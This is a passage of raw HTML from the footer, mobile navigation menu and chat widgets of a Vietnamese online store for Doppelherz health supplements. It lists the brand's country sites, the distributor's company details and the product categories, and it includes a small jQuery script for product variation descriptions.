</div><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
				
<style>
#col-367331240 > .col-inner {
  padding: 20px 20px 20px 20px;
}
</style>
	</div>

	

</div>
	<div id="gap-1260066726" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1260066726 {
  padding-top: 40px;
}
</style>
	</div>
	


		</div>

		
<style>
#section_330938607 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_330938607 .section-bg-overlay {
  background-color: rgba(0, 0, 0, 0.779);
}
#section_330938607 .section-bg img {
  object-position: 45% 0%;
}
</style>
	</section>
	


	<section data-rocket-location-hash="ea015659346345f8ae824c9fa9ee4a18" class="section" id="section_303891080">
		<div class="section-bg fill" >
									<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-553754744" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-553754744 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-195382031">


	<div id="col-806465838" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;">
	</div>
			

	<div id="text-2320901339" class="text">
		

<span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.queisser.de" target="_blank" rel="noopener noreferrer"><img class=" wp-image-16411 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2099%2055'%3E%3C/svg%3E" alt="" width="99" height="55" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/08/logo001.png" /><noscript><img class=" wp-image-16411 aligncenter" src="https://doppelherz.vn/wp-content/uploads/2022/08/logo001.png" alt="" width="99" height="55" /></noscript></a></span>
<ul style='padding-left:10%'>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.com" target="_blank" rel="noopener noreferrer">EN | International</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.de" target="_blank" rel="noopener noreferrer">DE | Germany</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.pl" target="_blank" rel="noopener noreferrer">PL | Poland</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.ru" target="_blank" rel="noopener noreferrer">RU | Russia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.ro" target="_blank" rel="noopener noreferrer">RO | Romania</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.bg" target="_blank" rel="noopener noreferrer">BG | Bulgaria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.com.tr" target="_blank" rel="noopener noreferrer">TR | Turkey</a></span></li>
</ul>
		
<style>
#text-2320901339 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-2320901339 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1619187706" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;">
	</div>
			

	<div id="text-1463420319" class="text">
		

<span style="color: #ffffff;"><img class="alignnone wp-image-17503 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2074%20400'%3E%3C/svg%3E" alt="" width="74" height="400" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/09/LOGO-DPH-467x400.png" /><noscript><img class="alignnone wp-image-17503 size-medium" src="https://doppelherz.vn/wp-content/uploads/2022/09/LOGO-DPH-467x400.png" alt="" width="74" height="400" /></noscript></span>
<ul style='padding-left:10%'>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn" target="_blank" rel="noopener noreferrer">EN | International</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.bg" target="_blank" rel="noopener noreferrer">BG | Bulgaria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.cn" target="_blank" rel="noopener noreferrer">CN | China</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.fr" target="_blank" rel="noopener noreferrer">FR | France</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.de" target="_blank" rel="noopener noreferrer">DE | Germany</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.com" target="_blank" rel="noopener noreferrer">IT | Italy</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.pl" target="_blank" rel="noopener noreferrer">PL | Poland</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.ro" target="_blank" rel="noopener noreferrer">RO | Romania</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.ru" target="_blank" rel="noopener noreferrer">RU | Russia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn" target="_blank" rel="noopener noreferrer">VN | Vietnam</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.ua/" target="_blank" rel="noopener noreferrer">UA | Ukraine</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.ng/" target="_blank" rel="noopener noreferrer">NG | Nigeria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz-iraq.com/" target="_blank" rel="noopener noreferrer">IQ | Iraq</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.lv/" target="_blank" rel="noopener noreferrer">LV | Latvia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.ee/" target="_blank" rel="noopener noreferrer">EE | Estonia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz-algeria.com/" target="_blank" rel="noopener noreferrer">DZ | Algeria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz-lithuania.com/" target="_blank" rel="noopener noreferrer">LT | Lithuania</a></span></li>
</ul>
		
<style>
#text-1463420319 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-1463420319 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1222975038" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;">
	</div>
			

<div class="row"  id="row-1388854299">


	<div id="col-1129509789" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="text-192513371" class="text">
		

<ul style='padding-left:10%'>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.protefix.com" target="_blank" rel="noopener noreferrer">EN | International</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.es" target="_blank" rel="noopener noreferrer">AR | Argentinia</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.bg" target="_blank" rel="noopener noreferrer">BG | Bulgaria</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.cz" target="_blank" rel="noopener noreferrer">CZ | Czech Republic</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.protefix.de" target="_blank" rel="noopener noreferrer">DE | Germany</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.es" target="_blank" rel="noopener noreferrer">ES | Spain</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.pl" target="_blank" rel="noopener noreferrer">PL | Poland</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.ro" target="_blank" rel="noopener noreferrer">RO | Romania</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.ru" target="_blank" rel="noopener noreferrer">RU | Russia</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.sk" target="_blank" rel="noopener noreferrer">SK | Slovakia</a></span></li>
</ul>
		
<style>
#text-192513371 {
  color: rgb(255,255,255);
}
#text-192513371 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
				
<style>
#col-1129509789 > .col-inner {
  padding: 32px 0px 0px 0px;
}
</style>
	</div>

	

</div>

		</div>
					</div>

	

	<div id="col-1039382558" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;margin:0px 0px 0px -8px;">
	</div>
			

	<div id="text-4267820301" class="text">
		

<p><a href="http://online.gov.vn/Home/WebDetails/23792" target="_blank"><img class="alignnone size-medium wp-image-17502" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20175%20261'%3E%3C/svg%3E" alt="" width="175" height="261" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/09/DA-DANG-KY-800x261.png" /><noscript><img class="alignnone size-medium wp-image-17502" src="https://doppelherz.vn/wp-content/uploads/2022/09/DA-DANG-KY-800x261.png" alt="" width="175" height="261" /></noscript></a></p>
<h4 style="text-align: left;">CÔNG TY CỔ PHẦN MASTERTRAN</h4>
<p style="text-align: left;"><strong>MSDN:</strong> 0105381169 Giấy phép: Đăng ký thay đổi lần thứ 8, ngày 28 tháng 12 năm 2021<br /><strong>Địa chỉ ĐKKD:</strong> NV4.13 khu chức năng đô thị Tây Mỗ, Phường Tây Mỗ, Quận Nam Từ Liêm, Thành phố Hà Nội, Việt Nam<br /><strong>VPGD:</strong> Tầng 19, Tháp 1, Tòa nhà Capital Place, số 29 Liễu Giai, Ngọc Khánh, Ba Đình, Hà Nội <span style="color: #ffffff;">(<a style="color: #ffffff;" href="https://goo.gl/maps/UJXLHGB2ZBt7bJqh9">Xem bản đồ</a>)</span><br /><strong>Chi nhánh HCM:</strong> A38-39, Đường 4A, Khu Him Lam, Phường Tân Hưng, Quận 7, Hồ Chí Minh <span style="color: #ffffff;">(<a style="color: #ffffff;" href="https://goo.gl/maps/Ehx3ijkVfRBTLBWs9">Xem bản đồ</a>)</span><br /><strong>Email:</strong> info@mastertran.vn - Tel: 18001770</p>
		
<style>
#text-4267820301 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-4267820301 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
				
<style>
#col-1039382558 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px 0;
}
</style>
	</div>

	

	<div id="col-966281577" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;margin:0px 0px 0px -8px;">
	</div>
			

	<div id="text-908135971" class="text">
		

<h3><span style="font-size: 115%;">CHÍNH SÁCH</span></h3>
		
<style>
#text-908135971 {
  color: rgb(255,255,255);
}
#text-908135971 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	
<div class="is-divider divider clearfix" ></div>

	<div id="text-2589605251" class="text sweet-class">
		

<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/ve-chung-toi/">Về chúng tôi</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/">Tuyển dụng</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/khuyen-mai/">Khuyến mãi</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/chinh-sach-bao-mat/">Chính sách bảo mật</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/chinh-sach-dieu-khoan/">Chính sách điều khoản</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/chinh-sach-mua-hang/">Chính sách mua hàng</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/giao-hang-va-thanh-toan/">Giao hàng và thanh toán</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/bao-hanh-va-doi-tra-hang/">Bảo hành và đổi trả hàng</a></span></p>

		
<style>
#text-2589605251 {
  color: rgb(255,255,255);
}
#text-2589605251 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_303891080 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(172, 28, 28);
}
#section_303891080 .section-bg-overlay {
  background-color: rgb(172, 28, 28);
}
</style>
	</section>
	
<div data-rocket-location-hash="763d5f4a9d2be40110a559bfc1a76015" class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
                          <div class="copyright-footer">
        Nội dung được bảo vệ bởi <a href="//www.dmca.com/Protection/Status.aspx?ID=24a2d5c6-2a8a-4dfa-922e-c25b8860df47" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca-badge-w100-5x1-09.png?ID=24a2d5c6-2a8a-4dfa-922e-c25b8860df47" /><noscript><img src ="https://images.dmca.com/Badges/dmca-badge-w100-5x1-09.png?ID=24a2d5c6-2a8a-4dfa-922e-c25b8860df47"  alt="DMCA.com Protection Status" /></noscript></a>  <script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1768185960" data-rocket-defer defer> </script> vui lòng không copy
<strong><a href="https://doppelherz.vn/sitemap_index.xml">- Sitemap </a></strong>.
Copyright 2026 © <strong>Doppelherz.vn</strong>      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div data-rocket-location-hash="bffa3e94d6888dc7c476716200b2743d" id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div data-rocket-location-hash="2a4acbeb1f666ede748e31b1c9dc63a8" class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://doppelherz.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-301" class="unclickable menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-301"><a href="https://doppelherz.vn/thuong-hieu-doppelherz/">Về chúng tôi</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4776"><a href="https://doppelherz.vn/tap-doan-queisser-pharma/">Tập đoàn Queisser Pharma</a></li>
	<li id="menu-item-4775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4775"><a href="https://doppelherz.vn/thuong-hieu-doppelherz/">Thương hiệu Doppelherz</a></li>
	<li id="menu-item-23578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23578"><a href="https://doppelherz.vn/category/bao-chi-noi-ve-chung-toi/">Báo chí nói về chúng tôi</a></li>
</ul>
</li>
<li id="menu-item-4549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4549 has-icon-left"><a href="https://doppelherz.vn/san-pham/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" alt="" data-lazy-src="https://doppelherz.vn/wp-content/uploads/dai-san-pham-Doppelherz-2024.png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://doppelherz.vn/wp-content/uploads/dai-san-pham-Doppelherz-2024.png" alt="" /></noscript>Sản phẩm</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4530"><a href="https://doppelherz.vn/danh-muc-san-pham/an-than/">An thần</a></li>
	<li id="menu-item-4533" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4533"><a href="https://doppelherz.vn/danh-muc-san-pham/bo-mat/">Bổ mắt</a></li>
	<li id="menu-item-4535" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4535"><a href="https://doppelherz.vn/danh-muc-san-pham/bo-nao/">Bổ não</a></li>
	<li id="menu-item-25788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25788"><a href="https://doppelherz.vn/danh-muc-san-pham/bo-phoi/">Bổ phổi</a></li>
	<li id="menu-item-4526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4526"><a href="https://doppelherz.vn/danh-muc-san-pham/tre-em/">Trẻ em</a></li>
	<li id="menu-item-4528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4528"><a href="https://doppelherz.vn/danh-muc-san-pham/lam-dep/">Làm đẹp</a></li>
	<li id="menu-item-4537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4537"><a href="https://doppelherz.vn/danh-muc-san-pham/tien-liet-tuyen/">Tiền liệt tuyến</a></li>
	<li id="menu-item-4536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4536"><a href="https://doppelherz.vn/danh-muc-san-pham/tang-suc-de-khang/">Tăng sức đề kháng</a></li>
	<li id="menu-item-4529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4529"><a href="https://doppelherz.vn/danh-muc-san-pham/vitamin-va-khoang-chat/">Vitamin và khoáng chất</a></li>
	<li id="menu-item-4527" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4527"><a href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-phu-nu/">Sức khỏe phụ nữ</a></li>
	<li id="menu-item-4531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4531"><a href="https://doppelherz.vn/danh-muc-san-pham/xuong-khop/">Xương khớp</a></li>
	<li id="menu-item-4532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4532"><a href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-nam-gioi/">Sức khỏe nam giới</a></li>
</ul>
</li>
<li id="menu-item-3128" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3128"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/">Kiến thức sức khỏe</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-27326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27326"><a href="https://doppelherz.vn/cam-nang-suc-khoe/">Cẩm nang sức khỏe</a></li>
	<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3512"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/vitamin-va-khoang-chat/">Vitamin và Khoáng chất</a></li>
	<li id="menu-item-3122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3122"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/">Sức khỏe phụ nữ mang thai</a></li>
	<li id="menu-item-3123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3123"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-tre-em/">Sức khỏe trẻ em</a></li>
	<li id="menu-item-3513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/man-kinh/">Mãn kinh</a></li>
	<li id="menu-item-3121" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3121"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/">Những bệnh lý thường gặp</a></li>
	<li id="menu-item-3119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3119"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/huyet-ap/">Huyết áp</a></li>
	<li id="menu-item-3120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3120"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/lam-dep/">Làm đẹp</a></li>
	<li id="menu-item-3126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3126"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/tieu-duong/">Tiểu đường</a></li>
	<li id="menu-item-3127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3127"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/xuong-khop/">Xương khớp</a></li>
</ul>
</li>
<li id="menu-item-4634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4634"><a href="https://doppelherz.vn/tin-tuc/">Tin tức &#8211; sự kiện</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-24294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24294"><a href="https://doppelherz.vn/tap-chi-doppelherz/">Tạp chí Doppelherz</a></li>
	<li id="menu-item-37326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37326"><a href="https://doppelherz.vn/category/su-kien/chuong-trinh-khuyen-mai/">Chương trình khuyến mại</a></li>
	<li id="menu-item-3130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3130"><a href="https://doppelherz.vn/category/su-kien/">Sự kiện</a></li>
	<li id="menu-item-2993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2993"><a href="https://doppelherz.vn/category/tin-noi-bo/">Tin nội bộ</a></li>
	<li id="menu-item-435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-435"><a href="https://doppelherz.vn/category/trach-nhiem-xa-hoi-cong-ty/">Trách nhiệm xã hội</a></li>
</ul>
</li>
<li id="menu-item-548" class="unclickable menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-548"><a href="#">Hệ thống phân phối</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4446"><a href="https://doppelherz.vn/dang-ki-dai-ly/">Đăng kí đại lý</a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"><a href="https://doppelherz.vn/he-thong-phan-phoi/">Hệ thống phân phối</a></li>
</ul>
</li>
<li id="menu-item-2349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2349"><a href="https://tuyendung.doppelherz.vn/">Tuyển dụng</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-36163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36163"><a href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/trainee-doppelherz/">Chương trình Trainee Doppelherz</a></li>
</ul>
</li>
<li id="menu-item-36932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36932"><a href="https://banlinhfcbayern.doppelherz.vn/">FCBayern x Doppelherz</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://doppelherz.vn/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login">
			<span class="header-account-title">
				Login / Register			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<div data-rocket-location-hash="43fce667fa9c592d5bf66a1a4110c4db" id="online-support-buttons" class="ctaicons right"><div data-rocket-location-hash="957425eaa9f6158bccb2169385ed55b7" class="cta-action"><a href="tel:18001770" target="_blank"><span class="ctaicon" style="background-color:#ff0000;"><img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="icon" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2024/05/phone.png"><noscript><img width="50" height="50" src="https://doppelherz.vn/wp-content/uploads/2024/05/phone.png" alt="icon"></noscript></span><span class="ctatitle" style="background-color:#ff0000;">Hotline</span></a></div><div data-rocket-location-hash="985d92f101e34866371bc923b9a91a80" class="cta-action"><a href="http://m.me/243161977621566" target="_blank"><span class="ctaicon" style="background-color:#0063e6;"><img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="icon" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2024/05/mess.png"><noscript><img width="50" height="50" src="https://doppelherz.vn/wp-content/uploads/2024/05/mess.png" alt="icon"></noscript></span><span class="ctatitle" style="background-color:#0063e6;">Chat FB</span></a></div><div data-rocket-location-hash="86cb0685cd91824ade75eee102ebb615" class="cta-action"><a href="https://zalo.me/4609946806172836027" target="_blank"><span class="ctaicon" style="background-color:#009afa;"><img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="icon" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2024/05/zalo.png"><noscript><img width="50" height="50" src="https://doppelherz.vn/wp-content/uploads/2024/05/zalo.png" alt="icon"></noscript></span><span class="ctatitle" style="background-color:#009afa;">Chat Zalo</span></a></div></div>    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        jQuery(document).ready(function($) {
            // Ẩn tất cả mô tả biến thể khi trang tải xong
            $('.variation-description').hide();
            
            // Kiểm tra xem có biến thể mặc định được chọn không
            var default_variation_id = $('input.variation_id').val();
            if (default_variation_id && default_variation_id !== '') {
                // Nếu có biến thể mặc định, ẩn mô tả ngắn của sản phẩm chính
                $('.product-short-description').hide();
                $('.variation-description[data-variation-id="' + default_variation_id + '"]').show();
            } else {
                // Nếu không có biến thể mặc định, hiển thị mô tả ngắn sản phẩm chính
                $('.product-short-description').show();
            }

            // Hiển thị hoặc ẩn mô tả khi người dùng thay đổi lựa chọn biến thể
            $('form.variations_form').on('show_variation', function(event, variation) {
                var variation_id = variation.variation_id;

                // Ẩn mô tả ngắn của sản phẩm chính khi biến thể được chọn
                if (variation_id) {
                    $('.product-short-description').hide();
                    $('.variation-description').hide();
                    $('.variation-description[data-variation-id="' + variation_id + '"]').show();
                }
            });

            // Nếu không có biến thể nào được chọn, hiển thị lại mô tả ngắn của sản phẩm chính
            $('form.variations_form').on('hide_variation', function() {
                $('.variation-description').hide();
                $('.product-short-description').show();
            });
        });
    });</script>
    <!-- Load Facebook SDK for JavaScript -->
      <div data-rocket-location-hash="e5218ff96707bac56abb94192ab08c21" id="fb-root"></div>
      <script type="rocketlazyloadscript">
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v9.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your Chat Plugin code -->
      <div class="fb-customerchat"
        attribution=setup_tool
        page_id="1041322542582500"
  theme_color="#926D01"
  logged_in_greeting="XIN CHÀO! BẠN CẦN TƯ VẤN MUA SẢN PHẨM? ĐẶT CÂU HỎI CỦA BẠN TẠI ĐÂY NHÉ!"
  logged_out_greeting="XIN CHÀO! BẠN CẦN TƯ VẤN MUA SẢN PHẨM? ĐẶT CÂU HỎI CỦA BẠN TẠI ĐÂY NHÉ!">
      </div>	<div data-rocket-location-hash="07f6af695ef19a674aecbec3effb9a6e" id="login-form-popup" class="lightbox-content mfp-hide">
				<div data-rocket-location-hash="03f2c4a44d71e11c31eaa25c9f1a47bd" class="woocommerce">
			<div data-rocket-location-hash="8b9c65f5d97cb4733257b21e71f2da7f" class="woocommerce-notices-wrapper"></div>
<div data-rocket-location-hash="f8cee7182fd20d93480dd1458f817749" class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h2 class="uppercase h3">Login</h2>

